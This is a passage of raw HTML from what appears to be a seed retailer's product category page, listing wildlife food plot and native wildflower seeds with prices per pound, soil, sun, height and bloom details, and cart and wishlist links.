							<a class="quick-view-mobile" href="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="170_test" id="170_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Part Shade
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 7' - 9'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> WS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Part Shade
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_170" href="#" rel="170" onclick="WishlistCart('wishlist_block_list', 'add', '170', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=170&amp;id_product_attribute=1192&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="170" data-id-product-attribute="1192" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wildlife-food-plot-seed/170-egyptian-wheat.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html" title="Grain Sorghum" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1848-cat_thumb_btt/grain-sorghum.jpg" alt="Grain Sorghum" title="Grain Sorghum"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html"><span itemprop="name" class="pnam">
												
							Grain Sorghum	(Sorghum bicolor)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="177_test" id="177_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2' - 2.5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> WS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_177" href="#" rel="177" onclick="WishlistCart('wishlist_block_list', 'add', '177', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=177&amp;id_product_attribute=1207&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="177" data-id-product-attribute="1207" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wildlife-food-plot-seed/177-grain-sorghum.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html" title="Peredovik Sunflower" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1849-cat_thumb_btt/peredovik-sunflower.jpg" alt="Peredovik Sunflower" title="Peredovik Sunflower"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html"><span itemprop="name" class="pnam">
												
							Peredovik Sunflower	(Helianthus sp)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="178_test" id="178_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 4' - 5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> WS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Yellow
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_178" href="#" rel="178" onclick="WishlistCart('wishlist_block_list', 'add', '178', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=178&amp;id_product_attribute=1210&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="178" data-id-product-attribute="1210" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wildlife-food-plot-seed/178-peredovik-sunflower.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html" title="Turnips" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1850-cat_thumb_btt/turnips.jpg" alt="Turnips" title="Turnips"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html"><span itemprop="name" class="pnam">
												
							Turnips	(Brassica rapa)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="179_test" id="179_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Med-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Part Shade
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2.5' - 3'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> CS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Med-Wet
Soils
-
Part Shade
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_179" href="#" rel="179" onclick="WishlistCart('wishlist_block_list', 'add', '179', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=179&amp;id_product_attribute=1213&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="179" data-id-product-attribute="1213" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wildlife-food-plot-seed/179-turnips.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html" title="Bird&#039;s Foot Trefoil" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1851-cat_thumb_btt/bird-s-foot-trefoil.jpg" alt="Bird&#039;s Foot Trefoil (Lotus corniculatus)" title="Bird&#039;s Foot Trefoil (Lotus corniculatus)"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html"><span itemprop="name" class="pnam">
												
							Bird&#039;s Foot Trefoil	(Lotus corniculatus)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 17.50									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="259_test" id="259_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> 1,2,3,4,5,6
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2' - 3'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Sp
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> yellow
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
1,2,3,4,5,6
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_259" href="#" rel="259" onclick="WishlistCart('wishlist_block_list', 'add', '259', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 17.50
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=259&amp;id_product_attribute=1444&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="259" data-id-product-attribute="1444" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wildlife-food-plot-seed/259-bird-s-foot-trefoil.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html" title="Japanese Millet" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1852-cat_thumb_btt/japanese-millet.jpg" alt="Japanese Millet" title="Japanese Millet"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html"><span itemprop="name" class="pnam">
												
							Japanese Millet	(Echinochloa esculenta)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html" rel="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 5.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="284_test" id="284_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> na
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Med-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 5'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> WS
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
na
-
Med-Wet
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_284" href="#" rel="284" onclick="WishlistCart('wishlist_block_list', 'add', '284', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 5.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=284&amp;id_product_attribute=1519&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="284" data-id-product-attribute="1519" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/wildlife-food-plot-seed/284-japanese-millet.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/native-wildflowers/4-ragweed.html" title="Ragweed" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1061-cat_thumb_btt/ragweed.jpg" alt="Ragweed" title="Ragweed"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/native-wildflowers/4-ragweed.html"><span itemprop="name" class="pnam">
												
							Ragweed	(Ambrosia artemisifolia)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/native-wildflowers/4-ragweed.html" rel="https://roundstoneseed.com/native-wildflowers/4-ragweed.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/native-wildflowers/4-ragweed.html" rel="https://roundstoneseed.com/native-wildflowers/4-ragweed.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 12.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="4_test" id="4_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> 1, 2, 3, 4, 5, 6
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Part Shade
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 1' - 3'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Su
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Green
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/native-wildflowers/4-ragweed.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Regions 1,2,3,4,5,6 - Dry to Wet Soils - Part Shade
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_4" href="#" rel="4" onclick="WishlistCart('wishlist_block_list', 'add', '4', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 12.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=4&amp;id_product_attribute=706&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="4" data-id-product-attribute="706" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/native-wildflowers/4-ragweed.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html" title="Wild Senna" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1069-cat_thumb_btt/wild-senna.jpg" alt="Wild Senna" title="Wild Senna"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html"><span itemprop="name" class="pnam">
												
							Wild Senna	(Senna marilandica)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html" rel="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html" rel="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 36.00									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="12_test" id="12_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> 1,2,3,4,5
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Wet
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 3' - 6'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Su
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Yellow
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
1,2,3,4,5
-
Dry-Wet
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
	<a class="addToWishlist wishlistProd_12" href="#" rel="12" onclick="WishlistCart('wishlist_block_list', 'add', '12', false, 1); return false;">
		Add to Wishlist
	</a>
</div>
											</div>
									<div class="RateCatBg group ClearBoth">
					
															
					
						<div class="Price">
																										$ 36.00
									
								<meta itemprop="priceCurrency" content="USD" />
																
																	<span class="PriceDis">Per Pound</span>
																					</div>
						
										<div class="ACButton">
                   
																																															
																<div class="Button1">
									<a class="ajax_add_to_cart_button" href="http://roundstoneseed.com/cart?add=1&amp;id_product=12&amp;id_product_attribute=730&amp;token=e76cb46dd287c525d885002d514ca8c2" rel="nofollow" title="Add to cart" data-id-product="12" data-id-product-attribute="730" data-product-type="bulk">
										Add to cart<i class="fa fa-caret-right"></i>
									</a>
								</div>
																					
						<a itemprop="url" class="button lnk_view btn btn-default btnmore" href="https://roundstoneseed.com/native-wildflowers/12-wild-senna.html" title="View">
							<span>More</span>
						</a>
					</div>
									</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
									</div>				
			</div><!-- .product-container> -->
		</li>

			
		
		
								<li class="Category ajax_block_product col-xs-12 col-sm-6 col-md-3 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link "	href="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html" title="Partridge Pea" itemprop="url">
							<img class="replace-2x" src="https://roundstoneseed.com/1074-cat_thumb_btt/partridge-pea.jpg" alt="Partridge Pea" title="Partridge Pea"  width="234" height="182" itemprop="image" />

							

							




						</a>
						<a href="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html"><span itemprop="name" class="pnam">
												
							Partridge Pea	(Cassia fasciculata)					

					</span></a>

													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html" rel="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html" rel="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html">
							<span>Quick view</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										$ 17.50									</span>
									<meta itemprop="priceCurrency" content="USD" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">

					

					<!-- <input type="text" value="" name="17_test" id="17_test"/> -->
                                        
                    <p class="regions_info">
                    	                    		<u>Regions:</u> 1,2,3,4,5,6
                                            </p>
                    <p class="soil_info_no_pad">
                    	                    		<u>Soil Moisture:</u> Dry-Med
                                            </p>
                    <p class="sun_info">
                    	                    		<u>Sun:</u> Full Sun
                                            </p>
                    <p class="height_info">
                    	                    		<u>Height:</u> 2' - 4'
                                            </p>
                    <p class="bloom_info">
                    	                    		<u>Bloom:</u> Su
                                            </p>
                    <p class="color_info">
                    	                    		<u>Color:</u> Yellow
                                            </p>
                    
                    <p class="cdesc">For packet, ounce, quantity discount pricing &amp; more info<br/>
                     <a href="https://roundstoneseed.com/native-wildflowers/17-partridge-pea.html">View Product <i class="fa fa-caret-right"></i></a></p>
                    

					
					<p class="product-desc" itemprop="description">
						Region
1,2,3,4,5,6
-
Dry-Med
Soils
-
Full Sun
					</p>

						 				<div class="functional-buttons clearfix">
						
<div class="wishlist">
